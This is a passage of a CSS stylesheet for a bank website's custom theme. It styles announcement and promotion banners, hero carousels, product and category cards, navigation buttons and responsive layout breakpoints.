	transition: all 0.2s ease;
}
section.section-visible {
	animation-name: slidein;
	animation-delay: 0.5s;
	animation-duration: 1.5s;
	animation-iteration-count: 1;
	animation-fill-mode: forwards;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}*/

.announcement {
  position: relative;
  opacity: 1;
  padding: 0.75em 1em;
  color: #ccc;
  background: #fff;
  text-align: center;
  font-size: 16px;
}
.announcement a.announcement-link {
  border-right: 1px solid #ccc;
  padding-right: 1em;
  margin-right: 1em;
  color: #006942;
}
.announcement a.announcement-link:last-child {
  border-right: 0px;
  padding-right: 0;
  margin-right: 0;
}
.announcement a:hover {
  color: #444;
}
.announcement a.message-close {
	position: absolute;
	top: 0.6em;
	right: 0.6em;
	z-index: 999;
	padding: 0;
	width: 26px;
	height: 26px;
	text-indent: -9999px;
	background: transparent url('/themes/custom/nicoletbank/images/shared/close.png') center center no-repeat;
	background-size: cover;
	opacity: 0.5;
}
.announcement a.message-close:hover {
	opacity: 1;
}
.announcement .promo-carousel .owl-dot {
	border: 1px solid #ccc !important;
}
.announcement .promo-carousel .owl-dot.active {
  background: #006942 !important;
	border: 1px solid #006942 !important;
}

.red-announcement {
  position: relative;
  opacity: 1;
  padding: 0.75em 1em;
  color: #fff;
  background: #cc0000;
  text-align: center;
  font-size: 16px;
}
.red-announcement a.announcement-link {
  border-right: 1px solid rgba(255,255,255,0.50);
  padding-right: 1em;
  margin-right: 1em;
  color: #fff;
}
.red-announcement a.announcement-link:last-child {
  border-right: 0px;
  padding-right: 0;
  margin-right: 0;
}
.red-announcement a:hover {
  opacity: 0.85;
}
.red-announcement a.message-close {
	position: absolute;
	top: 0.6em;
	right: 0.6em;
	z-index: 999;
	padding: 0;
	width: 26px;
	height: 26px;
	text-indent: -9999px;
	background: transparent url('/themes/custom/nicoletbank/images/shared/close-white.png') center center no-repeat;
	background-size: cover;
	opacity: 0.5;
}
.red-announcement a.message-close:hover {
	opacity: 1;
}

.color-announcement {
  position: relative;
  opacity: 1;
  padding: 0.75em 1em;
  color: #fff;
  background: #004b2f;
  text-align: center;
  font-size: 16px;
}
.color-announcement a.announcement-link {
  border-right: 1px solid rgba(255,255,255,0.50);
  padding-right: 1em;
  margin-right: 1em;
  color: #fff;
}
.color-announcement a.announcement-link:last-child {
  border-right: 0px;
  padding-right: 0;
  margin-right: 0;
}
.color-announcement a:hover {
  opacity: 0.85;
}
.color-announcement a.message-close {
	position: absolute;
	top: 0.6em;
	right: 0.6em;
	z-index: 999;
	padding: 0;
	width: 26px;
	height: 26px;
	text-indent: -9999px;
	background: transparent url('/themes/custom/nicoletbank/images/shared/close-white.png') center center no-repeat;
	background-size: cover;
	opacity: 0.5;
}
.color-announcement a.message-close:hover {
	opacity: 1;
}
.personal .color-announcement,.secondary-personal .color-announcement,.locations  .color-announcement,.about .color-announcement,.detail-search .color-announcement {
  background: #004b2f;
}
.wealth .color-announcement,.secondary-wealth .color-announcement {
  background: #222;
}
.business .color-announcement,.secondary-business .color-announcement {
  background: #001f3a;
}
.agriculture .color-announcement,.secondary-agriculture .color-announcement {
  background: #85432e;
}

.announcement.section-visible,.red-announcement.section-visible,.color-announcement.section-visible,.announcement.section-visible {
  animation-name: unset !important;
}

.promotion {
  position: relative;
  opacity: 1;
  padding: 0.75em 1em;
  color: #ccc;
  background: #fff;
  text-align: center;
  font-size: 16px;
}
.promotion a.promotion-link {
  border-right: 1px solid #ccc;
  padding-right: 1em;
  margin-right: 1em;
  color: #006942;
}
.promotion a.promotion-link:last-child {
  border-right: 0px;
  padding-right: 0;
  margin-right: 0;
}
.promotion a:hover {
  color: #444;
}
.promotion a.message-close {
	position: absolute;
	top: 0.6em;
	right: 0.6em;
	z-index: 999;
	padding: 0;
	width: 26px;
	height: 26px;
	text-indent: -9999px;
	background: transparent url('/themes/custom/nicoletbank/images/shared/close.png') center center no-repeat;
	background-size: cover;
	opacity: 0.5;
}
.promotion a.message-close:hover {
	opacity: 1;
}

.red-promotion {
  position: relative;
  opacity: 1;
  padding: 0.75em 1em;
  color: #fff;
  background: #cc0000;
  text-align: center;
  font-size: 16px;
}
.red-promotion a.promotion-link {
  border-right: 1px solid rgba(255,255,255,0.50);
  padding-right: 1em;
  margin-right: 1em;
  color: #fff;
}
.red-promotion a.promotion-link:last-child {
  border-right: 0px;
  padding-right: 0;
  margin-right: 0;
}
.red-promotion a:hover {
  opacity: 0.85;
}
.red-promotion a.message-close {
	position: absolute;
	top: 0.6em;
	right: 0.6em;
	z-index: 999;
	padding: 0;
	width: 26px;
	height: 26px;
	text-indent: -9999px;
	background: transparent url('/themes/custom/nicoletbank/images/shared/close-white.png') center center no-repeat;
	background-size: cover;
	opacity: 0.5;
}
.red-promotion a.message-close:hover {
	opacity: 1;
}

.color-promotion {
  position: relative;
  opacity: 1;
  padding: 0.75em 1em;
  color: #fff;
  background: #004b2f;
  text-align: center;
  font-size: 16px;
}
.color-promotion a.promotion-link {
  border-right: 1px solid rgba(255,255,255,0.50);
  padding-right: 1em;
  margin-right: 1em;
  color: #fff;
}
.color-promotion a.promotion-link:last-child {
  border-right: 0px;
  padding-right: 0;
  margin-right: 0;
}
.color-promotion a:hover {
  opacity: 0.85;
}
.color-promotion a.message-close {
	position: absolute;
	top: 0.6em;
	right: 0.6em;
	z-index: 999;
	padding: 0;
	width: 26px;
	height: 26px;
	text-indent: -9999px;
	background: transparent url('/themes/custom/nicoletbank/images/shared/close-white.png') center center no-repeat;
	background-size: cover;
	opacity: 0.5;
}
.color-promotion a.message-close:hover {
	opacity: 1;
}
.personal .color-promotion,.secondary-personal .color-promotion,.locations  .color-promotion,.about .color-promotion,.detail-search .color-promotion {
  background: #004b2f;
}
.wealth .color-promotion,.secondary-wealth .color-promotion {
  background: #222;
}
.business .color-promotion,.secondary-business .color-promotion {
  background: #001f3a;
}
.agriculture .color-promotion,.secondary-agriculture .color-promotion {
  background: #85432e;
}

.why {
	background: #fff;
	padding: 2em 1em 1em;
}
.why h2,.why-heading {
	font-size: 28px;
	color: #006942;
	margin: 0 auto 0.5em;
	text-align: center;
}
.why-heading h1 {
  display: inline;
  font-size: 28px !important;
	color: #006942;
}
.roundblocks {
	display: block;
	margin: 0 auto;
	max-width: 1480px;
}
.roundblock {
	display: block;
	margin: 1em 1em 2em;
	text-align: center;
}
.roundblock img {
	margin: 0 0 2em;
	width: 100%;
	max-width: 240px;
	height: auto;
	border: 5px solid #ddd;
	-webkit-border-radius: 500px;
	-moz-border-radius: 500px;
	border-radius: 500px;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}
.roundblock img:hover {
	border: 5px solid #006942;
}
.roundblock h3 {
	font-size: 20px;
	color: #006942;
	margin: 0 0 0.25em;
}
.roundblock h3 a {
	color: #006942;
}
.roundblock h3 a:hover {
	color: #222;
}
.roundblock p {
	font-size: 16px;
	color: #444;
	margin:0;
}
.resources {
	background: #fff;
	padding: 4em 0 1em;
}
.resources h2 {
	font-size: 28px;
	color: #222;
	font-weight: normal;
	margin: 0 auto 0.5em;
	text-align: center;
}
.blogs .owl-item {
	opacity: 0.5;
}
.blogs .owl-item.active {
	opacity: 1;
}
.blog-item {
	padding: 0 1.5em;
}
.blog-item img {
	width: 100%;
	height: auto;
}
.blog-item h3 {
	font-size: 18px;
	color: #444;
	margin: 0;
	padding: 0.5em;
	text-align: center;
}
.blog-item h3 a {
	color: #444;
}
.blog-item h3 a:hover {
	color: #222;
}
.blogs .owl-nav {
	position: relative;
	text-align: center;
}
.blogs .owl-nav button span {
	font-size: 2em;
}
.splithero {
	background: #fff;
	margin-top: -55px;
	animation-delay: 0s;
	opacity: 1 !important;
}
.splithero .slide-right,.splithero .slide-center,.splithero .slide-left {
	min-height: 360px !important;
}
.slide-left,.slide-right {
	padding-top: 55px;
}
.splithero .copy,.splithero .image {
	text-align: center;
}
.splithero .image {
  padding: 0 1.5em;
}
.splithero .copy {
  padding: 3em 1.5em;
}
.splithero .headline {
	font-size: 24px;
	line-height: 1.1;
	color: #222;
	margin: 0 0 0.5em;
}
.splithero .text {
	font-size: 16px;
	color: #444;
	margin: 0 0 1em;
}
.splithero a.btn-green,.splithero a.btn-white,.splithero a.btn-blue,.splithero a.btn-grey,.splithero a.btn-green-sec,.splithero a.btn-white-sec,.splithero a.btn-blue-sec,.splithero a.btn-grey-sec {
	font-size: 14px;
}
.splithero .desktop-image {
  display: none;
}
.splithero .mobile-image {
  display: block;
}
.slide-background {
  background-color: transparent;
  background-size: 200% auto;
  background-repeat: no-repeat;
  background-position: top right;
}
.slide-white .headline,.slide-white .text {
	color: #fff;
}
.splithero .owl-dots {
	position: absolute;
	bottom: 1em;
	left: 45%;
	line-height: 0.75;
	max-width: 180px;
}
.splithero .owl-dot {
	width: 10px;
	height: 10px;
	margin-right: 0.25em;
	background: #fff;
	border: 1px solid #fff !important;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}
.splithero .owl-dot.active {
	background: #fff;
	border: 1px solid #fff !important;
}
.darkslide .owl-dot {
	background: transparent;
	border: 1px solid #ccc !important;
}
.darkslide .owl-dot.active {
	background: #006942;
	border: 1px solid #006942 !important;
}
.product-tabs {
	text-align: center;
}
.product-tabs a {
	display: inline-block;
	padding: 0.5em 1em;
	color: #444;
	text-transform: uppercase;
	text-decoration: none;
}
.product-tabs a:hover {
	color: #006942;
}
.product-tabs a.active {
	color: #006942;
	text-decoration: underline;
}
.products-carousel .product {
	width: auto;
	margin: 2em;
}
.bg-white {
	background-color: #fff;
}
.bg-grey {
	background-color: #f5f5f5;
}
.bg-personal,.bg-about {
	background-color: #006942;
}
.bg-business {
	background-color: #003869;
}
.bg-wealth {
	background-color: #222;
}
.bg-agriculture {
	background-color: #9d5842;
}
/*.case-study.bg-white {
	border-top: 1px solid #e5e5e5;
}*/
.cs-copy-ctr {
	padding: 3em 3em 2em;
}
.cs-copy h3 {
	font-size: 21px;
	margin: 0 0 0.5em;
}
.secondary-agriculture .cs-copy h4 {
	font-size: 24px;
	margin: 0 0 0.5em;
	color: #85432e;
}
.secondary-agriculture .cs-copy-ctr p a,.secondary-agriculture .cs-copy-ctr ul li a {
  color: #9d5842;
}
.secondary-agriculture .cs-copy-ctr p a:hover,.secondary-agriculture .cs-copy-ctr ul li a:hover {
  color: #85432e;
}
.secondary-agriculture .cs-copy hr {
  margin: 1em 0;
}
.personal .cs-copy h3,.personal .cs-copy h3 a,.detail-personal .cs-copy h3,.detail-personal .cs-copy h3 a {
	color: #006942;
}
.personal .cs-copy h3 a:hover,.detail-personal .cs-copy h3 a:hover {
	color: #004b2f;
}
.business .cs-copy h3,.business .cs-copy h3 a,.detail-business .cs-copy h3,.detail-business .cs-copy h3 a {
	color: #003869;
}
.business .cs-copy h3 a:hover,.detail-business .cs-copy h3 a:hover {
	color: #001f3a;
}
.wealth .cs-copy h3,.wealth .cs-copy h3 a,.detail-wealth .cs-copy h3,.detail-wealth .cs-copy h3 a {
	color: #222;
}
.wealth .cs-copy h3 a:hover,.detail-wealth .cs-copy h3 a:hover {
	color: #444;
}
.agriculture .cs-copy h3,.agriculture .cs-copy h3 a,.detail-agriculture .cs-copy h3,.detail-agriculture .cs-copy h3 a {
	color: #9d5842;
}
.business .cs-copy h3 a:hover,.detail-business .cs-copy h3 a:hover {
	color: #85432e;
}
.bg-personal ul li,.bg-personal ul li a,.bg-business ul li,.bg-business ul li a,.bg-wealth ul li,.bg-wealth ul li a,.bg-agriculture ul li,.bg-agriculture ul li a {
  color: #fff;
}
.bg-agriculture a.btn-white:hover {
  color: #9d5842 !important;
  background: #fff !important;
}
.bg-personal .cs-copy h3,.bg-personal .cs-copy h3 a,.bg-business .cs-copy h3,.bg-business .cs-copy h3 a,.bg-wealth .cs-copy h3,.bg-wealth .cs-copy h3 a,.bg-agriculture .cs-copy h3,.bg-agriculture .cs-copy h3 a {
	color: #fff;
}
.bg-personal .cs-copy h3 a:hover,.bg-business .cs-copy h3 a:hover,.bg-wealth .cs-copy h3 a:hover,.bg-agriculture .cs-copy h3 a:hover {
	color: #fff;
	opacity: 0.75;
}
.bg-personal .cs-copy p,.bg-business .cs-copy p,.bg-wealth .cs-copy p,.bg-agriculture .cs-copy p {
	color: #fff;
}
.cs-img img {
	width: 100%;
	height: auto;
}
.benefits.bg-personal,.benefits-left.bg-personal {
	border-color: #006942;
}
.benefits.bg-business,.benefits-left.bg-business {
	border-color: #003869;
}
.benefits.bg-wealth,.benefits-left.bg-wealth {
	border-color: #222;
}
.benefits.bg-agriculture,.benefits-left.bg-agriculture {
	border-color: #9d5842;
}
.benefits.bg-personal h2 a,.benefits.bg-business h2 a,.benefits.bg-wealth h2 a,.benefits.bg-about h2 a,.benefits.bg-agriculture h2 a,.benefits.bg-personal p,.benefits.bg-business p,.benefits.bg-wealth p,.benefits.bg-about p,.benefits.bg-agriculture p {
	color: #fff;
}
.benefits.bg-personal h2 a:hover,.benefits.bg-business h2 a:hover,.benefits.bg-wealth h2 a:hover,.benefits.bg-about h2 a:hover,.benefits.bg-agriculture h2 a:hover {
	color: #fff;
	opacity: 0.75;
}
.white.bg-grey {
	background: #f5f5f5;
}
.white.bg-personal,.white.bg-about {
	background: #006942;
	color: #fff !important;
}
.white.bg-business {
	background: #003869;
	color: #fff !important;
}
.white.bg-wealth {
	background: #222;
	color: #fff !important;
}
.white.bg-agriculture {
	background: #9d5842;
	color: #fff !important;
}
.white.bg-personal a,.white.bg-about a,.white.bg-business a,.white.bg-wealth a,.white.bg-agriculture a {
	color: #fff !important;
}
.white.bg-personal a:hover,.white.bg-about a:hover,.white.bg-business a:hover,.white.bg-wealth a:hover,.white.bg-agriculture a:hover {
	color: #fff !important;
	opacity: 0.75;
}
.white.bg-personal h1 a,.white.bg-personal h2 a,.white.bg-personal h3 a,.white.bg-personal h4 a,.white.bg-personal h5 a,.white.bg-personal h6 a,.white.bg-about h1 a,.white.bg-about h2 a,.white.bg-about h3 a,.white.bg-about h4 a,.white.bg-about h5 a,.white.bg-about h6 a,.white.bg-business h1 a,.white.bg-business h2 a,.white.bg-business h3 a,.white.bg-business h4 a,.white.bg-business h5 a,.white.bg-business h6 a,.white.bg-wealth h1 a,.white.bg-wealth h2 a,.white.bg-wealth h3 a,.white.bg-wealth h4 a:hover,.white.bg-wealth h5 a,.white.bg-wealth h6 a,.white.bg-agriculture h1 a,.white.bg-agriculture h2 a,.white.bg-agriculture h3 a,.white.bg-agriculture h4 a,.white.bg-agriculture h5 a,.white.bg-agriculture h6 a {
	color: #fff !important;
}
.white.bg-personal h1 a:hover,.white.bg-personal h2 a:hover,.white.bg-personal h3 a:hover,.white.bg-personal h4 a:hover,.white.bg-personal h5 a:hover,.white.bg-personal h6 a:hover,.white.bg-about h1 a:hover,.white.bg-about h2 a:hover,.white.bg-about h3 a:hover,.white.bg-about h4 a:hover,.white.bg-about h5 a:hover,.white.bg-about h6 a:hover,
.white.bg-business h1 a:hover,.white.bg-business h2 a:hover,.white.bg-business h3 a:hover,.white.bg-business h4 a:hover,.white.bg-business h5 a:hover,.white.bg-business h6 a:hover,.white.bg-wealth h1 a:hover,.white.bg-wealth h2 a:hover,.white.bg-wealth h3 a:hover,.white.bg-wealth h4 a:hover,.white.bg-wealth h5 a:hover,.white.bg-wealth h6 a:hover,.white.bg-agriculture h1 a:hover,.white.bg-agriculture h2 a:hover,.white.bg-agriculture h3 a:hover,.white.bg-agriculture h4 a:hover,.white.bg-agriculture h5 a:hover,.white.bg-agriculture h6 a:hover {
	color: #fff !important;
	opacity: 0.75;
}

/* Product Landing */
.header {
	background: #006942;
}
.personal .header {
	background: #006942;
}
.business .header {
	background: #003869;
}
.wealth .header {
	background: #444;
}
.agriculture .header {
	background: #9d5842;
}
.personal .navigation a.login,.detail-personal .navigation a.login,.business .navigation a.login,.detail-business .navigation a.login,.wealth .navigation a.login,.detail-wealth .navigation a.login,.locations .navigation a.login,.branch-detail .navigation a.login,.agriculture .navigation a.login,.detail-agriculture .navigation a.login {
	border: 2px solid #fff;
	color: #fff;
}
.personal .navigation a.scheduler,.detail-personal .navigation a.scheduler,.locations .navigation a.scheduler,.branch-detail .navigation a.scheduler {
	border: 2px solid #fff;
	background: #fff !important;
  color: #006942 !important;
}
.personal .navigation a.login:hover,.detail-personal .navigation a.login:hover,.locations .navigation a.login:hover,.branch-detail .navigation a.login:hover {
  background: #fff;
  border: 2px solid #fff;
  color: #006942;
}
.personal .navigation a.scheduler:hover,.detail-personal .navigation a.scheduler:hover,.locations .navigation a.scheduler:hover,.branch-detail .navigation a.scheduler:hover {
  background: #006942 !important;
  border: 2px solid #fff;
  color: #fff !important;
}
.business .navigation a.login:hover,.detail-business .navigation a.login:hover {
  background: #fff!important;
  border: 2px solid #fff;
  color: #003869!important;
}
.business .navigation a.scheduler,.detail-business .navigation a.scheduler {
  background: #fff;
  border: 2px solid #fff;
  color: #003869;
}
.business .navigation a.scheduler:hover,.detail-business .navigation a.scheduler:hover {
  background: #003869 !important;
  border: 2px solid #fff;
  color: #fff !important;
}
.wealth .navigation a.login:hover,.detail-wealth .navigation a.login:hover {
	background: #fff;
  border: 2px solid #fff;
  color: #444;
}
.wealth .navigation a.scheduler,.detail-wealth .navigation a.scheduler {
	background: #fff !important;
  border: 2px solid #fff;
  color: #444 !important;
}
.wealth .navigation a.scheduler:hover,.detail-wealth .navigation a.scheduler:hover {
	background: #444 !important;
  border: 2px solid #fff;
  color: #fff !important;
}
.agriculture .navigation a.login:hover,.detail-agriculture .navigation a.login:hover {
	background: #fff;
  border: 2px solid #fff;
  color: #85432e;
}
.agriculture .navigation a.scheduler,.detail-agriculture .navigation a.scheduler {
	background: #fff !important;
  border: 2px solid #fff;
  color: #9d5842 !important;
}
.agriculture .navigation a.scheduler:hover,.detail-agriculture .navigation a.scheduler:hover {
	background: #85432e !important;
  border: 2px solid #fff;
  color: #fff !important;
}
.heading {
	background-color: #f5f5f5;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: top center;
	min-height: 170px;
	text-align: center;
	padding: 0 1.5em;
	border-bottom: 1px solid #e5e5e5;
}
.secondary-personal .heading.dark,.secondary-about .heading.dark,.heading.branch-landing {
	background-color: #006942;
	border-bottom: 1px solid #006942;
}
.secondary-business .heading.dark {
	background-color: #003869;
	border-bottom: 1px solid #003869;
}
.secondary-wealth .heading.dark {
	background-color: #222;
	border-bottom: 1px solid #222;
}
.secondary-agriculture .heading.dark {
	background-color: #9d5842;
	border-bottom: 1px solid #9d5842;
}
.heading .breadcrumbs {
	font-size: 16px;
	padding-top: 2em;
	color: #ccc;
}
.heading .breadcrumbs a,.heading .breadcrumbs span {
	color: #444;
	padding: 0 0.25em;
}
.heading.dark .breadcrumbs a,.heading.branch-landing .breadcrumbs a,.heading.dark .breadcrumbs span,.heading.branch-landing .breadcrumbs span {
	color: #fff;
}
@-webkit-keyframes fadeup {
  0%   { opacity: 0;padding-top: 1.5em; }
  100% { opacity: 1;padding-top: 0.5em; }
}
@-moz-keyframes fadeup {
  0%   { opacity: 0;padding-top: 1.5em; }
  100% { opacity: 1;padding-top: 0.5em; }
}
@-o-keyframes fadeup {
  0%   { opacity: 0;padding-top: 1.5em; }
  100% { opacity: 1;padding-top: 0.5em; }
}
@keyframes fadeup {
  0%   { opacity: 0;padding-top: 1.5em; }
  100% { opacity: 1;padding-top: 0.5em; }
}
.heading .headline {
	font-size: 36px;
	line-height: 1;
	color: #222;
	padding-top: 0.5em;
	padding-bottom: 0.5em;
	max-width: 1240px;
	margin: 0 auto;
	opacity: 0;
	animation-name: fadeup;
  	animation-delay: 1s;
  	animation-duration: 2s;
	animation-iteration-count: 1;
	animation-fill-mode: forwards;
}
.secondary-personal .heading .headline,.detail-personal .heading .headline {
	color: #006942;
}
.secondary-personal .heading.dark .headline,.detail-personal .heading.dark .headline {
	color: #fff;
}
.secondary-business .heading .headline,.detail-business .heading .headline {
	color: #003869;
}
.secondary-business .heading.dark .headline,.detail-business .heading.dark .headline {
	color: #fff;
}
.secondary-wealth .heading .headline,.detail-wealth .heading.dark .headline {
	color: #222;
}
.secondary-wealth .heading.dark .headline,.detail-wealth .heading.dark .headline {
	color: #fff;
}
.secondary-agriculture .heading .headline,.detail-agriculture .heading.dark .headline {
	color: #9d5842;
}
.secondary-agriculture .heading.dark .headline,.detail-agriculture .heading.dark .headline {
	color: #fff;
}
.categories {
	background: #f5f5f5;
	padding: 3em 1em;
}
.categories h1,.categories h2 {
	font-size: 28px;
	color: #222;
	margin: 0.5em auto;
	text-align: center;
}
.personal .categories h2,.about .categories h2 {
  color: #006942;
}
.business .categories h2 {
  color: #003869;
}
.wealth .categories h2 {
  color: #222;
}
.agriculture .categories h2 {
  color: #9d5842;
}
.categories .container {
	display: block;
	margin: 0 auto;
	max-width: 1480px;
}
.category {
	display: block;
	margin: 1em 1em 2em;
	background: #fff;
	-webkit-box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
	box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
}
.category:hover {
	-webkit-box-shadow: 0px 2px 40px rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 2px 40px rgba(0,0,0,0.3);
	box-shadow: 0px 2px 40px rgba(0,0,0,0.3);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.category img {
	width: 100%;
	height: auto;
}
.category-pad {
	padding: 1em;
	text-align: center;
}
.category-pad h2 {
	font-size: 20px;
	color: #006942;
	margin: 0 0 0.25em;
}
.business .category-pad h2 {
	color: #003869;
}
.wealth .category-pad h2 {
	color: #444;
}
.agriculture .category-pad h2 {
	color: #9d5842;
}
.category-pad h2 a {
	text-transform: none;
}
.business .category-pad h2 a {
	color: #003869;
}
.wealth .category-pad h2 a {
	color: #444;
}
.agriculture .category-pad h2 a {
	color: #9d5842;
}
.category-pad h3 {
	margin: 0 0 0.25em;
}
.category-pad h3 a {
	text-transform: none;
}
.category-pad p {
	font-size: 16px;
	color: #444;
	margin:0;
	padding: 0.5em 0;
}
.category-pad a {
	color: #006942;
	text-transform: uppercase;
}
.category-pad a:hover {
	color: #222;
}
.business .category-pad a {
	color: #003869;
}
.wealth .category-pad a {
	color: #444;
}
.agriculture .category-pad a {
	color: #9d5842;
}
.product {
	display: block;
	margin: 1em 1em 2em;
	padding: 2em;
	background: #fff;
	-webkit-box-shadow: 0px 2px 12px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px 2px 12px rgba(0,0,0,0.15);
	box-shadow: 0px 2px 12px rgba(0,0,0,0.15);
}
.products-carousel .product,.secondary-personal .product {
	border-top: 5px solid #006942;
}
.secondary-business .product {
	border-top: 5px solid #003869;
}
.secondary-wealth .product {
	border-top: 5px solid #222;
}
.secondary-agriculture .product {
	border-top: 5px solid #9d5842;
}
.product:hover {
	-webkit-box-shadow: 0px 2px 40px rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 2px 40px rgba(0,0,0,0.3);
	box-shadow: 0px 2px 40px rgba(0,0,0,0.3);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.product h2,.product h3 {
	font-size: 20px;
	color: #006942;
	margin: 0 0 0.25em;
	text-align: center;
}
.product h2 a,.product h3 a {
	color: #006942;
}
.product h2 a:hover,.product h3 a:hover {
	color: #222;
}
.product p {
	font-size: 16px;
	color: #444;
	margin:0;
	text-align: center;
}
.product ul {
	list-style-type: none;
	margin: 2em 0;
	padding: 0;
	border-top: 1px solid #ccc;
}
.body-translation-es .product ul {
	margin: 1em 0 !important;
}
.product ul li {
	font-size: 16px;
	color: #666666;
	padding: 0.75em 0 0.75em 30px;
	background: transparent url('/themes/custom/nicoletbank/images/shared/check.png') left center no-repeat;
	background-size: 16px 16px;
	border-bottom: 1px solid #ccc;
}
.product a.btn {
	display: block;
	width: auto;
	font-size: 16px;
	color: #006942;
	font-weight: normal;
	border: 2px solid #006942;
	background: transparent;
	text-transform: uppercase;
	padding: 0.5em 2em;
	margin: 0.5em auto;
	text-align: center;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.product a.btn:hover {
	color: #fff;
	border: 2px solid #006942;
	background: #006942;
	padding: 0.5em 3em;
}
.product a.lk {
	display: block;
	color: #006942;
	text-transform: uppercase;
	margin: 1em auto 0;
	padding: 0;
	text-align: center;
}
.product a.lk:hover {
	color: #222;
}
.product-feature {
	display: block;
	margin: 1em 1em 2em;
	padding: 2em;
	background: #f5f5f5;
	border: 3px solid #ccc;
	text-align: center;
}
.product-feature:hover {
	border: 3px solid #333;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.product-feature img {
	display: block;
	margin: 2em auto;
	width: 50%;
	height: auto;
}
.product-feature h3 {
	font-size: 20px;
	color: #222;
	margin: 0 0 0.25em;
	text-align: center;
}
.product-feature h3 a {
	color: #222;
}
.product-feature h3 a:hover {
	color: #444;
}
.product-feature p {
	font-size: 16px;
	color: #444;
	margin: 1em 0;
	text-align: center;
}
.product-feature a.btn {
	display: block;
	width: auto;
	font-size: 16px;
	color: #444;
	font-weight: normal;
	border: 2px solid #444;
	background: transparent;
	text-transform: uppercase;
	padding: 0.5em 2em;
	margin: 0.5em auto;
	text-align: center;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.product-feature a.btn:hover {
	color: #fff;
	border: 2px solid #222;
	background: #222;
	padding: 0.5em 3em;
}
h2.anchor {
	display: block;
	width: 100%;
	text-align: center;
	outline: none;
}

/* Refresh Media Queries */
@media only screen and (min-width: 768px) {
	body {
		font-size: 18px;
	}
	.utility {
		margin-top: 20px;
	}
	hr {
		margin: 3em 0;
	}
	.promo-carousel .owl-dot {
		margin-right: 0.5em;
	}
	.footer {
		padding: 5em 1em;
		background-size: 100% auto;
	}
	.footer .container {
		padding: 0 1em;
	}
	.footer .col {
		display: block;
		float: left;
		width: 31%;
		text-align: left;
		min-height: 260px;
		padding-right: 2%;
	}
	.footer .company {
		width: auto;
		text-align: left;
	}
	.social {
		padding-bottom: 0;
	}
	.social a {
		display: block;
		float: left;
	}
	.copyright {
		text-align: left;
	}
	.qualify {
		text-align: right;
	}
	.copyright,.qualify {
		float: left;
		width: 50%;
	}
	.contain {
		padding-left: 2em;
		padding-right: 2em;
	}
	.grid-1 {
		width:6.6666666666667%
	}
	.grid-2 {
		width:16%
	}
	.grid-3 {
		width:25%
	}
	.grid-4 {
		width:31.666666666667%
	}
	.grid-5 {
		width:40%
	}
	.grid-6 {
		width:50%
	}
	.grid-7 {
		width:56.666666666667%
	}
	.grid-8 {
		width:65%
	}
	.grid-9 {
		width:75%
	}
	.lt-ie8 .grid-9,.lt-ie8 .grid-8,.lt-ie8 .grid-4,.lt-ie8 .grid-3{
		margin-right:0
	}
	.grid-10 {
		width:81.666666666667%
	}
	.grid-11 {
		width:90%
	}
	.grid-12 {
		width:98.333333333333%
	}
.grid-1,.grid-2,.grid-3,.grid-4,.grid-5,.grid-6,.grid-7,.grid-8,.grid-9,.grid-10,.grid-11,	.grid-12 {
		float:left;
		display:block;
		/*margin-left:.83333333333333%;
		margin-right:.83333333333333%*/
	}
a.btn-green,a.btn-white,a.btn-blue,a.btn-grey,a.btn-copper,a.btn-green-sec,a.btn-blue-sec,a.btn-grey-sec,a.btn-white-sec,a.btn-copper-sec {
		display: inline-block;
		margin: 0.5em 1em 0.5em 0 !important;
  	}
	.why {
		padding: 5em 1em !important;
	}
	.why h2,.why-heading {
		font-size: 40px !important;
	}
	.why-heading h1 {
    font-size: 40px !important;
  }
	.roundblocks {
		display: flex;
	}
	.roundblock {
		flex: 1;
		margin: 1em;
	}
	.roundblock h3 {
		font-size: 22px;
	}
	.roundblock p {
		font-size: 18px;
	}
	.resources {
		padding: 5em 0;
	}
	.blog-item h3 {
		padding: 1em;
	}
	.splithero {
		margin-top: -95px;
	}
	.splithero .owl-dots {
		left: 1em;
	}
	.slide-background {
  		background-size: cover;
  	}
  	.splithero .copy {
  		padding: 1.5em;
	}
	.slide-left,.slide-right {
		padding-top: 95px;
	}
	.slide-left .image {
		float: left;
		width: 50%;
    	padding: 0;
	}
	.slide-right .image {
		float: right;
		width: 50%;
		padding: 0;
	}
	.slide-left .copy {
		float: right;
	}
	.slide-right .copy {
		float: left;
	}
	.slide-left .copy,.slide-right .copy {
		width: 35%;
		padding: 5% 7.5%;
		text-align: left;
	}
	.splithero .desktop-image {
		display: block;
	}
	.splithero .mobile-image {
		display: none;
	}
	.splithero a.btn-green,.splithero a.btn-white,.splithero a.btn-blue,.splithero a.btn-grey,.splithero a.btn-green-sec,.splithero a.btn-white-sec,.splithero a.btn-blue-sec,.splithero a.btn-grey-sec {
		font-size: 18px;
	}
	.splithero .owl-dot {
		margin-right: 0.5em;
	}
	.resources h2 {
		font-size: 40px;
	}
	.blogs .owl-nav button span {
		font-size: 3em;
	}
	.blogs .owl-nav button.owl-prev {
		position: absolute;
		left: 5.25%;
		margin-top: -15%;
	}
	.blogs .owl-nav button.owl-next {
		position: absolute;
		right: 5.25%;
		margin-top: -15%;
	}
	.routing {
    margin: -1.5em 0 0.25em;
  }
}
@media only screen and (min-width: 1024px) {
	.splithero .headline {
		font-size: 40px;
	}
	.splithero .text {
		font-size: 18px;
		margin: 0 0 1em;
	}
